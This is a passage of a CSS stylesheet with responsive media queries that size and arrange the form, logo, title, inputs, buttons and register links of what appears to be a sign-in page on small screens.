    .right-section {
        flex: 1;
        overflow-y: auto;
        align-items: flex-start;
        padding-top: 0;
    }

    .form-container {
        min-height: auto;
        padding: 20px 1.25rem 30px;
        max-width: 100%;
        justify-content: flex-start;
    }

    .logo-container {
        margin-bottom: 20px;
    }

    .title {
        font-size: 30px;
        margin-bottom: 14px;
    }

    .subtitle {
        font-size: 14px;
        margin-bottom: 22px;
        line-height: 1.5;
    }

    .bb-button-bar {
        flex-wrap: wrap;
    }
}

@media (max-width: 480px) {
    .right-section {
        padding: 0;
    }

    .left-section {
        height: 280px;
        max-height: 40vh;
    }

    .background-image {
        object-fit: cover;
        object-position: center top;
    }

    .form-container {
        padding: 24px 1.25rem 30px;
    }

    .logo {
        width: 170px;
    }

    .logo-container {
        margin-bottom: 20px;
    }

    .title {
        font-size: 30px;
        margin-bottom: 16px;
        line-height: 1.15;
    }

    .subtitle {
        font-size: 14px;
        margin-bottom: 24px;
        line-height: 1.5;
    }

    .form-label {
        font-size: 15px;
        margin-bottom: 8px;
    }

    .form-input {
        min-height: 48px;
        padding: 10px 14px;
        margin-bottom: 6px;
        border-radius: 10px;
    }

    .bb-username-example {
        font-size: 14px;
        margin-bottom: 0.5rem;
    }

    .bb-button-bar {
        flex-direction: column;
        align-items: stretch;
        gap: 1rem;
        margin-top: 1rem;
        margin-bottom: 1rem;
    }

    .btn.btn-primary,
    .username-then-password-button,
    .btn-primary {
        width: 100%;
        padding: 14px 24px;
        min-height: 48px;
        font-size: 16px;
    }

    .btn-link-text,
    .link-password {
        justify-content: center;
        width: 100%;
    }

    .identity-separator {
        margin: 24px 0;
    }

    .bb-subtitle {
        display: flex;
        flex-wrap: nowrap;
        justify-content: flex-start;
        align-items: center;
        gap: 4px;
        font-size: 13px;
        margin-left: 1rem;
        margin-right: 0;
        white-space: nowrap;
    }

    .bb-subtitle .register-text {
        font-size: 13px;
        white-space: nowrap;
    }

    .bb-subtitle .link-register {
        font-size: 13px;
        white-space: nowrap;
        margin-left: 3px;
    }
}

@media (max-width: 428px) {
    .left-section {
        height: 240px;
        max-height: 35vh;
    }

    .form-container {
        padding: 20px 1.25rem 24px;
    }

    .title {
        font-size: 28px;
    }

    .subtitle {
        font-size: 13px;
        margin-bottom: 20px;
    }

    .bb-subtitle {
        display: flex;
        flex-wrap: nowrap;
        justify-content: flex-start;
        align-items: center;
        gap: 3px;
        font-size: 12px;
        margin-left: 1rem;
        white-space: nowrap;
    }

    .bb-subtitle .register-text {
        font-size: 12px;
        white-space: nowrap;
    }

    .bb-subtitle .link-register {
        font-size: 12px;
        white-space: nowrap;
        margin-left: 2px;
    }
}

input, select, textarea {
    font-size: 16px !important;
}
</file>
